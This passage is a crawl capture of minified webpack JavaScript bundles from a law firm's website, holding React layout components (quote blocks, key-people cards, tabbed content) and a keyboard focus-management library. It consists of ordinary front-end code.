r.createElement(x.Container,{id:e.anchorId,"data-theme":e.theme,"data-has-image":!!i,"data-font-style":e.fontStyle},r.createElement(x.Quote,{dangerouslySetInnerHTML:{__html:e.quote}}),i&&r.createElement(x.ImageWrapper,null,r.createElement(x.Image,{alt:null!==(t=null===(a=e.image)||void 0===a?void 0:a.altText)&&void 0!==t?t:e.quotee,loading:"lazy",src:null==i?void 0:i[0].split(" ")[0],srcSet:null==i?void 0:i.join(",")})),r.createElement(x.Accreditation,null,r.createElement(x.Name,null,e.quotee),e.jobTitle&&r.createElement(x.Title,null,e.jobTitle),e.cta&&e.cta.url&&r.createElement(x.CtaWrapper,null,r.createElement(b.Qj,{branding:e.theme===n.Q.Teal?"white-solid":"midnight-solid",href:e.cta.url,target:e.cta.target,title:e.cta.text}))))}},4205:(e,t,a)=>{a.r(t),a.d(t,{default:()=>i});var n=a(8907),o=a(7294),r=a(9756);const i=e=>o.createElement(r.Z.Container,{id:e.anchorId,flush:e.flush,"data-layout":e.layout},o.createElement(r.Z.Inner,null,e.title&&o.createElement(r.Z.Title,null,e.title),e.content&&o.createElement(r.Z.Content,{dangerouslySetInnerHTML:{__html:e.content}}),e.cta&&o.createElement(r.Z.ButtonWrapper,{"data-cta-align":e.ctaAlign},o.createElement(n.Qj,{branding:"outline",href:e.cta.url,target:e.cta.target,title:e.cta.text}))))},8975:(e,t,a)=>{a.r(t),a.d(t,{default:()=>q});var n=a(5907),o=a(1476),r=a(1695),i=a(8534),l=a(6805),d=a(1646),s=a(8907),c=a(7294),m=a(3196),p=a(7765),g=a(4555),u=a(3422),h=a(8719),y=a(7416);const f={Container:y.ZP.div.withConfig({displayName:"KeyPeopleCardstyles__Container",componentId:"sc-l649sd-0"})(["--cardFgColour:",";--imageHeight:",";--imageWidth:",";display:flex;position:relative;color:var(--cardFgColour);&[data-align='right']{flex-direction:row-reverse;}&::before{content:'';display:block;position:absolute;bottom:0;height:calc(100% - (var(--imageHeight) - var(--imageWidth)));background-color:",";border-radius:",";width:calc(100% - (var(--imageWidth) / 2));}&[data-align='left']::before{right:0;}&[data-align='right']::before{left:0;}&:focus{outline:none;}"],p.Z.primary.midnight,(0,g.qx)(147,224),(0,g.qx)(132,200),p.Z.tertiary.sky,(0,g.qx)(4,8)),ImageWrapper:y.ZP.div.withConfig({displayName:"KeyPeopleCardstyles__ImageWrapper",componentId:"sc-l649sd-1"})(["--padding:",";display:flex;flex-direction:column;justify-content:flex-end;position:relative;width:var(--imageWidth);padding:var(--padding);&::before,&::after{content:'';display:block;position:absolute;aspect-ratio:1;border-radius:5000px;}&:before{bottom:0;left:0;background-color:",";width:100%;}&::after{bottom:var(--padding);left:var(--padding);background-color:",";width:calc(100% - (var(--padding) * 2));}"],(0,g.qx)(4,8),p.Z.primary.white,p.Z.tertiary.mint),ImageInner:y.ZP.div.withConfig({displayName:"KeyPeopleCardstyles__ImageInner",componentId:"sc-l649sd-2"})(["",";border-radius:0 0 5000px 5000px;z-index:1;"],(0,i.PN)(120,136)),Image:y.ZP.img.withConfig({displayName:"KeyPeopleCardstyles__Image",componentId:"sc-l649sd-3"})(["",";object-position:top center;"],(0,i.Xn)()),ContentWrapper:y.ZP.div.withConfig({displayName:"KeyPeopleCardstyles__ContentWrapper",componentId:"sc-l649sd-4"})(["flex:1;display:flex;flex-direction:column;position:relative;padding:calc(var(--imageHeight) - var(--imageWidth) + ",") "," ",";"],(0,g.qx)(10,24),(0,g.qx)(16,32),(0,g.qx)(12,28)),Title:y.ZP.h3.withConfig({displayName:"KeyPeopleCardstyles__Title",componentId:"sc-l649sd-5"})(["",";font-size:",";line-height:",";margin-bottom:4px;"],u.$B,(0,g.qx)(14,24),(0,g.qx)(24,30)),Description:y.ZP.p.withConfig({displayName:"KeyPeopleCardstyles__Description",componentId:"sc-l649sd-6"})(["",";font-size:",";line-height:",";margin-bottom:",";"],u.c,(0,g.qx)(12,16),(0,g.qx)(18,22),(0,g.qx)(16,38)),LinkWrapper:y.ZP.div.withConfig({displayName:"KeyPeopleCardstyles__LinkWrapper",componentId:"sc-l649sd-7"})(["display:flex;gap:",";margin:auto 0 0;","{width:",";height:",";padding:0;border-radius:5000px;}","{> svg{width:",";}}",":last-of-type{svg{",";}&.focus-ring,&:hover{svg{transform:translateX(2px);}}}"],(0,g.qx)(8,12),h.A.Button,(0,g.qx)(32,40),(0,g.qx)(32,40),h.A.IconWrapper,(0,g.qx)(16,20),h.A.Button,(0,m.eR)("transform"))},C=e=>{var t,a;const n=(0,i.Yp)(e.image,368,248,3,200/224,e.image.focalPoint),o=`${(0,l.C4)(l.AS.Tablet)} 132px, 200px`;return c.createElement(f.Container,{"data-align":e.align},c.createElement(f.ImageWrapper,null,c.createElement(f.ImageInner,null,c.createElement(f.Image,{loading:"lazy",alt:null!==(t=e.image.altText)&&void 0!==t?t:e.name,src:n[0].split(" ")[0],srcSet:n.join(","),sizes:o}))),c.createElement(f.ContentWrapper,null,c.createElement(f.Title,null,e.name),c.createElement(f.Description,null,e.description),c.createElement(f.LinkWrapper,null,e.tel&&c.createElement(s.Qj,{branding:"midnight-outline",href:`tel:${e.tel}`,target:"_blank",title:`Call ${e.name}`,icon:(0,d.w)(d.f.Phone),iconOnly:!0}),e.email&&c.createElement(s.Qj,{branding:"midnight-outline",href:`mailto:${e.email}`,target:"_blank",title:`Email ${e.name}`,icon:(0,d.w)(d.f.Email),iconOnly:!0}),c.createElement(s.Qj,{branding:"midnight-solid",href:`${e.cta.url}`,target:`${e.cta.target}`,title:null!==(a=e.cta.text)&&void 0!==a?a:`View ${e.name}'s Profile`,icon:(0,d.w)(d.f.ArrowRight),iconOnly:!0}))))},x={Container:y.ZP.section.withConfig({displayName:"KeyPeoplestyles__Container",componentId:"sc-mbfli0-0"})(["display:grid;gap:",";"],(0,g.qx)(16,32)),Title:y.ZP.h2.withConfig({displayName:"KeyPeoplestyles__Title",componentId:"sc-mbfli0-1"})(["",";color:",";margin:0;"],u.h3,p.Z.primary.midnight)},b=e=>e.items&&0!==e.items.length?c.createElement(x.Container,{id:e.anchorId},e.title&&c.createElement(x.Title,null,e.title),e.items.map(((e,t)=>c.createElement(C,{key:e.id,...e,align:t%2!=0?"left":"right"})))):null;var v=a(3206),w=a(4215),I=a(4205),Z=a(4768),E=a(2851),_=a(1075),k=a(4852),P=a(5394),T=a(7058),N=a(7907);const q=e=>{return e.left&&0!==e.left.length||e.right&&0!==e.right.length?c.createElement(k.Z.Container,{id:e.anchorId,flush:e.flush,reduced:e.reduced,"data-single-col":!e.left||0===e.left.length||!e.right||0===e.right.length},e.left&&e.left.length>0?c.createElement(k.Z.Column,{"data-left":!0,"data-large":e.large&&"left"===e.large,"data-sticky":e.stickyLeft},c.createElement("div",null,e.left.map((e=>t(e))))):null,e.right&&e.right.length>0?c.createElement(k.Z.Column,{"data-right":!0,"data-large":e.large&&"right"===e.large,"data-sticky":e.stickyRight},c.createElement("div",null,e.right.map((e=>t(e))))):null,e.center&&e.center.length>0?c.createElement(k.Z.Column,{"data-center":!0},c.createElement("div",null,e.center.map((e=>t(e))))):null):null;function t(e){switch(e.contentType){case"contact-form":return c.createElement(n.default,{...e});case"content-box":return c.createElement(E.default,{...e});case"key-people":return c.createElement(b,{...e});case"media-element":return c.createElement(v.default,{...e});case"quote-block":return c.createElement(w.default,{...e});case"single-testimonial":return c.createElement(T.default,{...e});case"rich-text":return c.createElement(I.default,{...e});case"tabbed-rich-text":return c.createElement(_.default,{...e});case"insight-author-details":return c.createElement(r.default,{...e});case"accordion":return c.createElement(Z.default,{...e});case"portal-form":return c.createElement(o.default,{...e});case"notable-carousel":return c.createElement(P.default,{...e});case"timeline":return c.createElement(N.default,{...e});default:return null}}}},1075:(e,t,a)=>{a.r(t),a.d(t,{default:()=>v});var n=a(7294),o=a(7765),r=a(4555),i=a(4267),l=a(5798),d=a(8719),s=a(4649),c=a(7416),m=a(9756),p=a(7158),g=a(3196),u=a(6805);const h=(0,c.ZP)(s.Z).withConfig({displayName:"TabbedContentstyles__Container",componentId:"sc-zkjxp9-0"})(["color:var(--fgColor);","{margin-top:",";}","{color:",";","{padding:0;}}"],d.A.Button,(0,r.qx)(24,32),m.Z.Container,o.Z.primary.midnight,p.Z.Inner),y=c.ZP.div.withConfig({displayName:"TabbedContentstyles__Inner",componentId:"sc-zkjxp9-1"})(["",":not([data-layout]) &{max-width:89ch;}"],h),f=c.ZP.div.withConfig({displayName:"TabbedContentstyles__Tabs",componentId:"sc-zkjxp9-2"})(["display:flex;flex-wrap:wrap;gap:",";margin-bottom:",";@media ","{overflow:auto;flex-wrap:nowrap;margin-left:calc(var(--sitePadding) * -1);margin-right:calc(var(--sitePadding) * -1);padding-left:var(--sitePadding);padding-right:var(--sitePadding);}"],(0,r.qx)(15,20),(0,r.qx)(30,50),(0,u.C4)(u.AS.Tablet)),C=c.ZP.button.withConfig({displayName:"TabbedContentstyles__Tab",componentId:"sc-zkjxp9-3"})(["",";",";",";font-size:",";line-height:",";letter-spacing:-0.024em;border:2px solid ",";background-color:",";color:",";border-radius:100000px;padding:"," ",";white-space:nowrap;&:hover{background-color:",";color:",";}&[data-tab-active='true'],&[data-tab-active='true']:hover{",";background-color:",";color:",";}"],(0,g.eR)("background-color, color"),l.h,i.Z.dmSans.regular,(0,r.qx)(16,20),(0,r.qx)(30,30),o.Z.secondary.teal,o.Z.primary.white,o.Z.secondary.teal,(0,r.qx)(7,11),(0,r.qx)(25,25),o.Z.secondary.teal,o.Z.primary.white,i.Z.dmSans.bold,o.Z.secondary.teal,o.Z.primary.white),x={Container:h,Content:c.ZP.div.withConfig({displayName:"TabbedContentstyles__Content",componentId:"sc-zkjxp9-4"})([""]),ContentArea:c.ZP.div.withConfig({displayName:"TabbedContentstyles__ContentArea",componentId:"sc-zkjxp9-5"})([""]),ContentItem:c.ZP.div.withConfig({displayName:"TabbedContentstyles__ContentItem",componentId:"sc-zkjxp9-6"})(["display:none;&[data-is-active='true']{display:block;}"]),Inner:y,Tab:C,Tabs:f};var b=a(4205);const v=e=>{const[t,a]=n.useState(e.items[0].id);return n.createElement(x.Container,{id:e.anchorId,flush:e.flush},n.createElement(x.Inner,null,n.createElement(x.Tabs,null,e.items.map((e=>n.createElement(x.Tab,{key:`tab-${e.id}`,"data-tab-active":t===e.id,onClick:()=>a(e.id)},e.title)))),n.createElement(x.ContentArea,null,e.items.map((e=>n.createElement(x.ContentItem,{key:`tab-content-${e.id}`,"data-is-active":t===e.id},n.createElement(b.default,{...e})))))))}},644:(e,t,a)=>{a.d(t,{Z:()=>o});var n=a(7294);function o(){var e=(0,n.useRef)(!0);return e.current?(e.current=!1,!0):e.current}},6212:(e,t,a)=>{e.exports=a.p+"circle-arrow-right-85113c2126cfb7623bb3.svg?url"}}]);
//# sourceMappingURL=8975-119499c564231f41cfef.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/9897-8a938c4f30400447645a.js
body_size: 5888
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[9897],{9897:(e,t,n)=>{n.d(t,{tE:()=>ee,MT:()=>D,bO:()=>H});var r=n(7294);function o(e){var t,n,r="";if("string"==typeof e||"number"==typeof e)r+=e;else if("object"==typeof e)if(Array.isArray(e))for(t=0;t<e.length;t++)e[t]&&(n=o(e[t]))&&(r&&(r+=" "),r+=n);else for(t in e)e[t]&&(r&&(r+=" "),r+=t);return r}const i=function(){for(var e,t,n=0,r="";n<arguments.length;)(e=arguments[n++])&&(t=o(e))&&(r&&(r+=" "),r+=t);return r},u="undefined"!=typeof window?r.useLayoutEffect:()=>{};let s=new Map;function c(e,t){if(e===t)return e;let n=s.get(e);if(n)return n(t),t;let r=s.get(t);return r?(r(e),e):t}function a(...e){return(...t)=>{for(let n of e)"function"==typeof n&&n(...t)}}function l(e){if(function(){if(null==d){d=!1;try{document.createElement("div").focus({get preventScroll(){return d=!0,!0}})}catch(e){}}return d}())e.focus({preventScroll:!0});else{let t=function(e){for(var t=e.parentNode,n=[],r=document.scrollingElement||document.documentElement;t instanceof HTMLElement&&t!==r;)(t.offsetHeight<t.scrollHeight||t.offsetWidth<t.scrollWidth)&&n.push({element:t,scrollTop:t.scrollTop,scrollLeft:t.scrollLeft}),t=t.parentNode;return r instanceof HTMLElement&&n.push({element:r,scrollTop:r.scrollTop,scrollLeft:r.scrollLeft}),n}(e);e.focus(),function(e){for(let{element:t,scrollTop:n,scrollLeft:r}of e)t.scrollTop=n,t.scrollLeft=r}(t)}}new Set(["id"]),new Set(["aria-label","aria-labelledby","aria-describedby","aria-details"]);let d=null,f=new Map,p=new Set;function v(){if("undefined"==typeof window)return;let e=t=>{let n=f.get(t.target);if(n&&(n.delete(t.propertyName),0===n.size&&(t.target.removeEventListener("transitioncancel",e),f.delete(t.target)),0===f.size)){for(let e of p)e();p.clear()}};document.body.addEventListener("transitionrun",(t=>{let n=f.get(t.target);n||(n=new Set,f.set(t.target,n),t.target.addEventListener("transitioncancel",e)),n.add(t.propertyName)})),document.body.addEventListener("transitionend",e)}function m(){return e=/^Mac/i,"undefined"!=typeof window&&null!=window.navigator&&e.test((null===(t=window.navigator.userAgentData)||void 0===t?void 0:t.platform)||window.navigator.platform);var e,t}function b(e){return!(0!==e.mozInputSource||!e.isTrusted)||(t=/Android/i,"undefined"!=typeof window&&null!=window.navigator&&((null===(n=window.navigator.userAgentData)||void 0===n?void 0:n.brands.some((e=>t.test(e.brand))))||t.test(window.navigator.userAgent))&&e.pointerType?"click"===e.type&&1===e.buttons:0===e.detail&&!e.pointerType);var t,n}"undefined"!=typeof document&&("loading"!==document.readyState?v():document.addEventListener("DOMContentLoaded",v)),"undefined"!=typeof window&&window.visualViewport,new Map,new WeakMap;r.createContext(null).displayName="PressResponderContext",new Set(["checkbox","radio","range","color","file","image","button","submit","reset"]);class h{isDefaultPrevented(){return this.nativeEvent.defaultPrevented}preventDefault(){this.defaultPrevented=!0,this.nativeEvent.preventDefault()}stopPropagation(){this.nativeEvent.stopPropagation(),this.isPropagationStopped=()=>!0}isPropagationStopped(){return!1}persist(){}constructor(e,t){this.nativeEvent=t,this.target=t.target,this.currentTarget=t.currentTarget,this.relatedTarget=t.relatedTarget,this.bubbles=t.bubbles,this.cancelable=t.cancelable,this.defaultPrevented=t.defaultPrevented,this.eventPhase=t.eventPhase,this.isTrusted=t.isTrusted,this.timeStamp=t.timeStamp,this.type=e}}function E(e){let t=(0,r.useRef)({isFocused:!1,onBlur:e,observer:null});return t.current.onBlur=e,u((()=>{const e=t.current;return()=>{e.observer&&(e.observer.disconnect(),e.observer=null)}}),[]),(0,r.useCallback)((e=>{if(e.target instanceof HTMLButtonElement||e.target instanceof HTMLInputElement||e.target instanceof HTMLTextAreaElement||e.target instanceof HTMLSelectElement){t.current.isFocused=!0;let n=e.target,r=e=>{var r,o;t.current.isFocused=!1,n.disabled&&(null===(o=(r=t.current).onBlur)||void 0===o||o.call(r,new h("blur",e))),t.current.observer&&(t.current.observer.disconnect(),t.current.observer=null)};n.addEventListener("focusout",r,{once:!0}),t.current.observer=new MutationObserver((()=>{t.current.isFocused&&n.disabled&&(t.current.observer.disconnect(),n.dispatchEvent(new FocusEvent("blur")),n.dispatchEvent(new FocusEvent("focusout",{bubbles:!0})))})),t.current.observer.observe(n,{attributes:!0,attributeFilter:["disabled"]})}}),[])}let g=null,y=new Set,T=!1,N=!1,w=!1;const L={Tab:!0,Escape:!0};function R(e,t){for(let n of y)n(e,t)}function F(e){N=!0,function(e){return!(e.metaKey||!m()&&e.altKey||e.ctrlKey||"Control"===e.key||"Shift"===e.key||"Meta"===e.key)}(e)&&(g="keyboard",R("keyboard",e))}function C(e){g="pointer","mousedown"!==e.type&&"pointerdown"!==e.type||(N=!0,R("pointer",e))}function S(e){b(e)&&(N=!0,g="virtual")}function M(e){e.target!==window&&e.target!==document&&(N||w||(g="virtual",R("virtual",e)),N=!1,w=!1)}function k(){N=!1,w=!0}function x(){if("undefined"==typeof window||T)return;let e=HTMLElement.prototype.focus;HTMLElement.prototype.focus=function(){N=!0,e.apply(this,arguments)},document.addEventListener("keydown",F,!0),document.addEventListener("keyup",F,!0),document.addEventListener("click",S,!0),window.addEventListener("focus",M,!0),window.addEventListener("blur",k,!1),"undefined"!=typeof PointerEvent?(document.addEventListener("pointerdown",C,!0),document.addEventListener("pointermove",C,!0),document.addEventListener("pointerup",C,!0)):(document.addEventListener("mousedown",C,!0),document.addEventListener("mousemove",C,!0),document.addEventListener("mouseup",C,!0)),T=!0}function P(){return"pointer"!==g}function A(e,t){return"#comment"!==e.nodeName&&function(e){if(!(e instanceof HTMLElement||e instanceof SVGElement))return!1;let{display:t,visibility:n}=e.style,r="none"!==t&&"hidden"!==n&&"collapse"!==n;if(r){const{getComputedStyle:t}=e.ownerDocument.defaultView;let{display:n,visibility:o}=t(e);r="none"!==n&&"hidden"!==o&&"collapse"!==o}return r}(e)&&function(e,t){return!e.hasAttribute("hidden")&&("DETAILS"!==e.nodeName||!t||"SUMMARY"===t.nodeName||e.hasAttribute("open"))}(e,t)&&(!e.parentElement||A(e.parentElement,e))}"undefined"!=typeof document&&("loading"!==document.readyState?x():document.addEventListener("DOMContentLoaded",x));const W=r.createContext(null);let K=null;function D(e){let{children:t,contain:n,restoreFocus:o,autoFocus:i}=e,s=(0,r.useRef)(),c=(0,r.useRef)(),a=(0,r.useRef)([]),l=(0,r.useContext)(W);var d;let f=null!==(d=null==l?void 0:l.scopeRef)&&void 0!==d?d:null,p=(0,r.useMemo)((()=>K&&Z.getTreeNode(K)&&!U(K,f)?K:f),[f]);u((()=>{let e=s.current.nextSibling,t=[];for(;e&&e!==c.current;)t.push(e),e=e.nextSibling;a.current=t}),[t,p]),Z.getTreeNode(p)&&!Z.getTreeNode(a)&&Z.addTreeNode(a,p),Z.getTreeNode(a).contain=n,function(e,t,n){u((()=>{if(t||n)return;let r=e.current,o=t=>{let n=t.target;j(n,e.current)?K=e:_(n)||(K=null)};return document.addEventListener("focusin",o,!1),r.forEach((e=>e.addEventListener("focusin",o,!1))),()=>{document.removeEventListener("focusin",o,!1),r.forEach((e=>e.removeEventListener("focusin",o,!1)))}}),[e,t,n])}(a,o,n),function(e,t){let n=(0,r.useRef)(),o=(0,r.useRef)(null);u((()=>{let r=e.current;if(!t)return void(o.current&&(cancelAnimationFrame(o.current),o.current=null));let i=t=>{if("Tab"!==t.key||t.altKey||t.ctrlKey||t.metaKey||!O(e))return;let n=document.activeElement,r=e.current;if(!j(n,r))return;let o=Y(z(r),{tabbable:!0},r);o.currentNode=n;let i=t.shiftKey?o.previousNode():o.nextNode();i||(o.currentNode=t.shiftKey?r[r.length-1].nextElementSibling:r[0].previousElementSibling,i=t.shiftKey?o.previousNode():o.nextNode()),t.preventDefault(),i&&G(i,!0)},u=t=>{K&&!U(K,e)||!j(t.target,e.current)?O(e)&&!q(t.target,e)?n.current?n.current.focus():K&&J(K.current):O(e)&&(n.current=t.target):(K=e,n.current=t.target)},s=t=>{o.current=requestAnimationFrame((()=>{O(e)&&!q(document.activeElement,e)&&(K=e,document.body.contains(t.target)?(n.current=t.target,n.current.focus()):K&&J(K.current))}))};return document.addEventListener("keydown",i,!1),document.addEventListener("focusin",u,!1),r.forEach((e=>e.addEventListener("focusin",u,!1))),r.forEach((e=>e.addEventListener("focusout",s,!1))),()=>{document.removeEventListener("keydown",i,!1),document.removeEventListener("focusin",u,!1),r.forEach((e=>e.removeEventListener("focusin",u,!1))),r.forEach((e=>e.removeEventListener("focusout",s,!1)))}}),[e,t]),(0,r.useEffect)((()=>()=>{o.current&&cancelAnimationFrame(o.current)}),[o])}(a,n),function(e,t,n){const o=(0,r.useRef)("undefined"!=typeof document?document.activeElement:null);u((()=>{let r=e.current;if(!t||n)return;let o=()=>{K&&!U(K,e)||(K=e)};return document.addEventListener("focusin",o,!1),r.forEach((e=>e.addEventListener("focusin",o,!1))),()=>{document.removeEventListener("focusin",o,!1),r.forEach((e=>e.removeEventListener("focusin",o,!1)))}}),[e,n]),u((()=>{if(!t)return;Z.getTreeNode(e).nodeToRestore=o.current;let r=t=>{if("Tab"!==t.key||t.altKey||t.ctrlKey||t.metaKey)return;let n=document.activeElement;if(!j(n,e.current))return;let r=Z.getTreeNode(e).nodeToRestore,o=Y(document.body,{tabbable:!0});o.currentNode=n;let i=t.shiftKey?o.previousNode():o.nextNode();if(document.body.contains(r)&&r!==document.body||(r=null,Z.getTreeNode(e).nodeToRestore=null),(!i||!j(i,e.current))&&r){o.currentNode=r;do{i=t.shiftKey?o.previousNode():o.nextNode()}while(j(i,e.current));t.preventDefault(),t.stopPropagation(),i?G(i,!0):_(r)?G(r,!0):n.blur()}};return n||document.addEventListener("keydown",r,!0),()=>{n||document.removeEventListener("keydown",r,!0);let o=Z.getTreeNode(e).nodeToRestore;if(t&&o&&(j(document.activeElement,e.current)||document.activeElement===document.body&&function(e){let t=Z.getTreeNode(K);for(;t&&t.scopeRef!==e;){if(t.nodeToRestore)return!1;t=t.parent}return(null==t?void 0:t.scopeRef)===e}(e))){let t=Z.clone();requestAnimationFrame((()=>{if(document.activeElement===document.body){let n=t.getTreeNode(e);for(;n;){if(n.nodeToRestore&&document.body.contains(n.nodeToRestore))return void G(n.nodeToRestore);n=n.parent}for(n=t.getTreeNode(e);n;){if(n.scopeRef&&Z.getTreeNode(n.scopeRef))return void J(n.scopeRef.current,!0);n=n.parent}}}))}}}),[e,t,n])}(a,o,n),function(e,t){const n=r.useRef(t);(0,r.useEffect)((()=>{n.current&&(K=e,j(document.activeElement,K.current)||J(e.current)),n.current=!1}),[e])}(a,i),u((()=>{if(a)return()=>{let e=Z.getTreeNode(a).parent.scopeRef;a!==K&&!U(a,K)||e&&!Z.getTreeNode(e)||(K=e),Z.removeTreeNode(a)}}),[a,p]);let v=function(e){return{focusNext(t={}){let n=e.current,{from:r,tabbable:o,wrap:i,accept:u}=t,s=r||document.activeElement,c=n[0].previousElementSibling,a=Y(z(n),{tabbable:o,accept:u},n);a.currentNode=j(s,n)?s:c;let l=a.nextNode();return!l&&i&&(a.currentNode=c,l=a.nextNode()),l&&G(l,!0),l},focusPrevious(t={}){let n=e.current,{from:r,tabbable:o,wrap:i,accept:u}=t,s=r||document.activeElement,c=n[n.length-1].nextElementSibling,a=Y(z(n),{tabbable:o,accept:u},n);a.currentNode=j(s,n)?s:c;let l=a.previousNode();return!l&&i&&(a.currentNode=c,l=a.previousNode()),l&&G(l,!0),l},focusFirst(t={}){let n=e.current,{tabbable:r,accept:o}=t,i=Y(z(n),{tabbable:r,accept:o},n);i.currentNode=n[0].previousElementSibling;let u=i.nextNode();return u&&G(u,!0),u},focusLast(t={}){let n=e.current,{tabbable:r,accept:o}=t,i=Y(z(n),{tabbable:r,accept:o},n);i.currentNode=n[n.length-1].nextElementSibling;let u=i.previousNode();return u&&G(u,!0),u}}}(a);return r.createElement(W.Provider,{value:{scopeRef:a,focusManager:v}},r.createElement("span",{"data-focus-scope-start":!0,hidden:!0,ref:s}),t,r.createElement("span",{"data-focus-scope-end":!0,hidden:!0,ref:c}))}function H(){var e;return null===(e=(0,r.useContext)(W))||void 0===e?void 0:e.focusManager}const I=["input:not([disabled]):not([type=hidden])","select:not([disabled])","textarea:not([disabled])","button:not([disabled])","a[href]","area[href]","summary","iframe","object","embed","audio[controls]","video[controls]","[contenteditable]"],B=I.join(":not([hidden]),")+",[tabindex]:not([disabled]):not([hidden])";I.push('[tabindex]:not([tabindex="-1"]):not([disabled])');const V=I.join(':not([hidden]):not([tabindex="-1"]),');function z(e){return e[0].parentElement}function O(e){let t=Z.getTreeNode(K);for(;t&&t.scopeRef!==e;){if(t.contain)return!1;t=t.parent}return!0}function _(e){return q(e)}function j(e,t){return t.some((t=>t.contains(e)))}function q(e,t=null){for(let{scopeRef:n}of Z.traverse(Z.getTreeNode(t)))if(j(e,n.current))return!0;return!1}function U(e,t){var n;let r=null===(n=Z.getTreeNode(t))||void 0===n?void 0:n.parent;for(;r;){if(r.scopeRef===e)return!0;r=r.parent}return!1}function G(e,t=!1){if(null==e||t){if(null!=e)try{e.focus()}catch(e){}}else try{!function(e){if("virtual"===g){let n=document.activeElement;t=()=>{document.activeElement===n&&document.contains(e)&&l(e)},requestAnimationFrame((()=>{0===f.size?t():p.add(t)}))}else l(e);var t}(e)}catch(e){}}function J(e,t=!0){let n=e[0].previousElementSibling,r=Y(z(e),{tabbable:t},e);r.currentNode=n;let o=r.nextNode();t&&!o&&(r=Y(z(e),{tabbable:!1},e),r.currentNode=n,o=r.nextNode()),G(o)}function Y(e,t,n){let r=(null==t?void 0:t.tabbable)?V:B,o=document.createTreeWalker(e,NodeFilter.SHOW_ELEMENT,{acceptNode(e){var o;return(null==t||null===(o=t.from)||void 0===o?void 0:o.contains(e))?NodeFilter.FILTER_REJECT:!e.matches(r)||!A(e)||n&&!j(e,n)||(null==t?void 0:t.accept)&&!t.accept(e)?NodeFilter.FILTER_SKIP:NodeFilter.FILTER_ACCEPT}});return(null==t?void 0:t.from)&&(o.currentNode=t.from),o}class Q{get size(){return this.fastMap.size}getTreeNode(e){return this.fastMap.get(e)}addTreeNode(e,t,n){let r=this.fastMap.get(null!=t?t:null),o=new X({scopeRef:e});r.addChild(o),o.parent=r,this.fastMap.set(e,o),n&&(o.nodeToRestore=n)}removeTreeNode(e){if(null===e)return;let t=this.fastMap.get(e),n=t.parent;for(let e of this.traverse())e!==t&&t.nodeToRestore&&e.nodeToRestore&&t.scopeRef.current&&j(e.nodeToRestore,t.scopeRef.current)&&(e.nodeToRestore=t.nodeToRestore);let r=t.children;n.removeChild(t),r.length>0&&r.forEach((e=>n.addChild(e))),this.fastMap.delete(t.scopeRef)}*traverse(e=this.root){if(null!=e.scopeRef&&(yield e),e.children.length>0)for(let t of e.children)yield*this.traverse(t)}clone(){let e=new Q;for(let t of this.traverse())e.addTreeNode(t.scopeRef,t.parent.scopeRef,t.nodeToRestore);return e}constructor(){this.fastMap=new Map,this.root=new X({scopeRef:null}),this.fastMap.set(null,this.root)}}class X{addChild(e){this.children.push(e),e.parent=this}removeChild(e){this.children.splice(this.children.indexOf(e),1),e.parent=void 0}constructor(e){this.children=[],this.contain=!1,this.scopeRef=e.scopeRef}}let Z=new Q;function $(e={}){let{autoFocus:t=!1,isTextInput:n,within:o}=e,i=(0,r.useRef)({isFocused:!1,isFocusVisible:t||P()}),[u,s]=(0,r.useState)(!1),[c,a]=(0,r.useState)((()=>i.current.isFocused&&i.current.isFocusVisible)),l=(0,r.useCallback)((()=>a(i.current.isFocused&&i.current.isFocusVisible)),[]),d=(0,r.useCallback)((e=>{i.current.isFocused=e,s(e),l()}),[l]);var f,p,v;f=e=>{i.current.isFocusVisible=e,l()},p=[],v={isTextInput:n},x(),(0,r.useEffect)((()=>{let e=(e,t)=>{(function(e,t,n){return!(e&&"keyboard"===t&&n instanceof KeyboardEvent&&!L[n.key])})(null==v?void 0:v.isTextInput,e,t)&&f(P())};return y.add(e),()=>{y.delete(e)}}),p);let{focusProps:m}=function(e){let{isDisabled:t,onFocus:n,onBlur:o,onFocusChange:i}=e;const u=(0,r.useCallback)((e=>{if(e.target===e.currentTarget)return o&&o(e),i&&i(!1),!0}),[o,i]),s=E(u),c=(0,r.useCallback)((e=>{e.target===e.currentTarget&&(n&&n(e),i&&i(!0),s(e))}),[i,n,s]);return{focusProps:{onFocus:!t&&(n||i||o)?c:void 0,onBlur:t||!o&&!i?null:u}}}({isDisabled:o,onFocusChange:d}),{focusWithinProps:b}=function(e){let{isDisabled:t,onBlurWithin:n,onFocusWithin:o,onFocusWithinChange:i}=e,u=(0,r.useRef)({isFocusWithin:!1}),s=(0,r.useCallback)((e=>{u.current.isFocusWithin&&!e.currentTarget.contains(e.relatedTarget)&&(u.current.isFocusWithin=!1,n&&n(e),i&&i(!1))}),[n,i,u]),c=E(s),a=(0,r.useCallback)((e=>{u.current.isFocusWithin||(o&&o(e),i&&i(!0),u.current.isFocusWithin=!0,c(e))}),[o,i,c]);return t?{focusWithinProps:{onFocus:null,onBlur:null}}:{focusWithinProps:{onFocus:a,onBlur:s}}}({isDisabled:!o,onFocusWithinChange:d});return{isFocused:u,isFocusVisible:i.current.isFocused&&c,focusProps:o?b:m}}function ee(e){let{children:t,focusClass:n,focusRingClass:o}=e,{isFocused:u,isFocusVisible:s,focusProps:l}=$(e),d=r.Children.only(t);return r.cloneElement(d,function(...e){let t={...e[0]};for(let n=1;n<e.length;n++){let r=e[n];for(let e in r){let n=t[e],o=r[e];"function"==typeof n&&"function"==typeof o&&"o"===e[0]&&"n"===e[1]&&e.charCodeAt(2)>=65&&e.charCodeAt(2)<=90?t[e]=a(n,o):"className"!==e&&"UNSAFE_className"!==e||"string"!=typeof n||"string"!=typeof o?"id"===e&&n&&o?t.id=c(n,o):t[e]=void 0!==o?o:n:t[e]=i(n,o)}}return t}(d.props,{...l,className:i({[n||""]:u,[o||""]:s})}))}}}]);
//# sourceMappingURL=9897-8a938c4f30400447645a.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/2166-e688109366e6798cc605.js
body_size: 14665
content:
